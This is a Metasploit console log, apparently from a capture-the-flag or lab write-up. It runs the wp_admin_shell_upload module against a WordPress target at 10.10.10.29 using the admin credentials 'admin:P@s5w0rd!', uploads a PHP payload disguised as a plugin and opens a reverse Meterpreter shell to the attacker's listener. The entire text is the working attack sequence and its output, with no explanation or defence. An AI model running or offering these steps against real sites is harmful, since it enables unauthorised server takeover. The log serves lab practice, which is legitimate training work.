 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.29
RHOSTS => 10.10.10.29
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD P@s5w0rd!
PASSWORD => P@s5w0rd!
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.16.90:4444
[*] Authenticating with WordPress using admin:P@s5w0rd!...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/fdDodEculQ/waTQyrfisG.php...
[*] Sending stage (39282 bytes) to 10.10.10.29
[+] Deleted waTQyrfisG.php
[+] Deleted fdDodEculQ.php
[*] Meterpreter session 1 opened (10.10.16.90:4444 -> 10.10.10.29:58482) at 2021-08-16 12:33:27 -0400
[!] This exploit may require manual cleanup of '../fdDodEculQ' on the target
meterpreter >